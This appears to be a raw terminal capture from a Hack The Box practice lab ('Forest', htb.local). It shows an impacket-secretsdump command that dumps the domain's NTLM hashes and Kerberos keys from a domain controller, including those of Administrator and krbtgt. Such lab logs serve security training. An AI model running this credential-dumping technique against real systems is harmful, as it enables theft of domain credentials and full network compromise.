 ~/Doc/H/Forest impacket-secretsdump htb.local/guccif3r:password123@10.10.10.161 [57/57]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
guccif3r:9601:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:8349b053ed4664f2667c51849fab8ddb:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
10_10_14_10 | 10_10_10_175 ↑ 7h 40m 1 openvpn 2 Recon 3 [tmux] 11:48 27 Oct guccif3r Linux